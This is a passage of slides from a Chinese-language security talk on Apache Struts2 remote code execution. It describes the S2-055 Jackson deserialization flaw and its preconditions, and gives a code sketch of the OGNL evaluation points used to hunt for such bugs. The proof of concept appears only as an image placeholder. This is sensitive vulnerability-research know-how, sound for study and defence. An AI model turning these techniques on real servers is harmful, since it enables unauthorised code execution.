
调试信息

Slide 32


Slide 33
DEMO

Slide 34
2 Jackson 反序列化（S2-055）
Affected: Struts 2.5 - Struts 2.5.14
前提：
1 使用了struts2-rest-plugin.jar插件
2 content-type: application/json
原理：
引入了struts2-rest-plugin.jar插件的st2，ContentTypeIntercepter拦截器会使用Jackson来处理json请求，提交恶意json，导致反序列化命令执行

Slide 35

poc

Slide 36
DEMO

Slide 37
五 如何发现
可以看到st2绝大多数RCE都是由于执行OGNL导致，两个核心点：
1 找到可控的参数（污点）
2 借助OGNL、反序列化。。。
ActionContext ac = invocation.getInvocationContext(); #OGNL上下文
...
ValueStack stack = ac.getValueStack(); #获取值栈
stack.findValue(#poc);
...
stack.setValue(#poc);
...
methodResult = ognlUtil.getValue(#poc, getStack().getContext(), action);

Slide 38
简介
网名:genxor
2015年参加“强网杯”比赛上报struts2远程任意命令执行0day获得奖金40万
S2-029(CVE-2016-0785)、S2-031(CVE-2016-3082)
0day发现者
曾就职于绿盟科技安全研究院主攻web安全方向
曾就职与奇虎360，曾负责360网站卫士的waf防御，以及360天眼实验室负责研究apt攻击分析溯源
目前就职于某互联网公司主要负责漏洞挖掘和渗透工具开发

